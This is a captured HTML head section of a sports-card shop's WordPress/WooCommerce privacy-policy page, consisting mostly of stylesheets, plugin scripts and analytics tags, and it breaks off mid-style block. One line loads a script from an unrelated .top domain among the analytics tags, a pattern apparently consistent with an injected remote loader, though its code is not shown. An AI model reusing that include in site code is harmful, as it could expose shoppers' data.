

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repackedwax.com/privacy-policy/
body_size: 21709
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy Policy - Repacked Wax</title>
	<link rel="canonical" href="https://repackedwax.com/privacy-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Policy - Repacked Wax" />
	<meta property="og:description" content="Who we are Our website address is: https://repackedwax.com. Comments When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection. An anonymized string created from your email address (also called a hash) may be provided [&hellip;]" />
	<meta property="og:url" content="https://repackedwax.com/privacy-policy/" />
	<meta property="og:site_name" content="Repacked Wax" />
	<meta property="article:publisher" content="https://www.facebook.com/RepackedWax/" />
	<meta property="article:modified_time" content="2025-04-11T21:48:17+00:00" />
	<meta property="og:image" content="https://repackedwax.com/wp-content/uploads/2022/10/logo_clear_small_crop-copy.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@repackedwax" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://repackedwax.com/privacy-policy/","url":"https://repackedwax.com/privacy-policy/","name":"Privacy Policy - Repacked Wax","isPartOf":{"@id":"https://repackedwax.com/#website"},"primaryImageOfPage":{"@id":"https://repackedwax.com/privacy-policy/#primaryimage"},"image":{"@id":"https://repackedwax.com/privacy-policy/#primaryimage"},"thumbnailUrl":"https://repackedwax.com/wp-content/uploads/2022/10/logo_clear_small_crop-copy.png","datePublished":"2022-10-30T19:26:33+00:00","dateModified":"2025-04-11T21:48:17+00:00","breadcrumb":{"@id":"https://repackedwax.com/privacy-policy/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://repackedwax.com/privacy-policy/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://repackedwax.com/privacy-policy/#primaryimage","url":"https://repackedwax.com/wp-content/uploads/2022/10/logo_clear_small_crop-copy.png","contentUrl":"https://repackedwax.com/wp-content/uploads/2022/10/logo_clear_small_crop-copy.png","width":400,"height":233},{"@type":"BreadcrumbList","@id":"https://repackedwax.com/privacy-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://repackedwax.com/"},{"@type":"ListItem","position":2,"name":"Privacy Policy"}]},{"@type":"WebSite","@id":"https://repackedwax.com/#website","url":"https://repackedwax.com/","name":"Repacked Wax","description":"Re-experience the thrill of opening a fresh wax pack of sports cards.","publisher":{"@id":"https://repackedwax.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://repackedwax.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://repackedwax.com/#organization","name":"Repacked Wax","url":"https://repackedwax.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://repackedwax.com/#/schema/logo/image/","url":"https://repackedwax.com/wp-content/uploads/2025/10/cropped-Repacked-Wax-site-logo.jpg","contentUrl":"https://repackedwax.com/wp-content/uploads/2025/10/cropped-Repacked-Wax-site-logo.jpg","width":1003,"height":286,"caption":"Repacked Wax"},"image":{"@id":"https://repackedwax.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RepackedWax/","https://x.com/repackedwax","https://www.instagram.com/_repacked_wax_/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Repacked Wax &raquo; Feed" href="https://repackedwax.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Repacked Wax &raquo; Comments Feed" href="https://repackedwax.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://repackedwax.com/wp-includes/css/dist/block-library/style.min.css?ver=6cf6f29b18ddea71ecbbb4ba8d8e8b32' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://repackedwax.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://repackedwax.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6cf6f29b18ddea71ecbbb4ba8d8e8b32' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://repackedwax.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://repackedwax.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://repackedwax.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://repackedwax.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://repackedwax.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://repackedwax.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://repackedwax.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://repackedwax.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://repackedwax.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://repackedwax.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://repackedwax.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://repackedwax.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://repackedwax.com/wp-content/uploads/elementor/css/post-6.css?ver=1761848185' media='all' />
<link rel='stylesheet' id='elementor-post-219-css' href='https://repackedwax.com/wp-content/uploads/elementor/css/post-219.css?ver=1761848947' media='all' />
<link rel='stylesheet' id='elementor-post-64-css' href='https://repackedwax.com/wp-content/uploads/elementor/css/post-64.css?ver=1761848185' media='all' />
<link rel='stylesheet' id='elementor-post-68-css' href='https://repackedwax.com/wp-content/uploads/elementor/css/post-68.css?ver=1761848185' media='all' />
<link rel='stylesheet' id='elementor-post-24231-css' href='https://repackedwax.com/wp-content/uploads/elementor/css/post-24231.css?ver=1761848185' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://repackedwax.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://repackedwax.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744047879' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://repackedwax.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751564822' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://repackedwax.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://repackedwax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://repackedwax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://repackedwax.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/repackedwax.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://repackedwax.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://repackedwax.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://repackedwax.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/repackedwax.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/repackedwax.com\/?wc-ajax=","nonces":{"public":"3e6318864a","apply_coupon":"56be6bd799"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://repackedwax.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.3" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://repackedwax.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/repackedwax.com\/wp-admin\/admin-ajax.php","root":"https:\/\/repackedwax.com\/wp-json\/","nonce_wp_rest":"9627a4ae23","nonce_ajax":"1df88846cb"};
</script>
<script src="https://repackedwax.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.49.2" id="wpm-js"></script>
<link rel="https://api.w.org/" href="https://repackedwax.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://repackedwax.com/wp-json/wp/v2/pages/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://repackedwax.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://repackedwax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepackedwax.com%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://repackedwax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepackedwax.com%2Fprivacy-policy%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-21348794-14', 'auto');
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21348794-14"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21348794-14');
  gtag('config', 'AW-386259270');
</script>

<script>
  gtag('config', 'AW-386259270/sEZSCIzih_wDEMayl7gB', {
    'phone_conversion_number': '234-206-1869'
  });
</script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixelkanion.top/repackedwax/metrics.js?v=1"></script>

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.2","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-386259270":"wDtsCLKytpYYEMayl7gB"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-5D38FNYRT1","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-386259270","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"797504525405130","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Page | Privacy Policy","list_id":"page_privacy-policy","page_type":"page","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":219,"title":"Privacy Policy","type":"page","categories":[],"parent":{"id":0,"title":"Privacy Policy","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":219,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
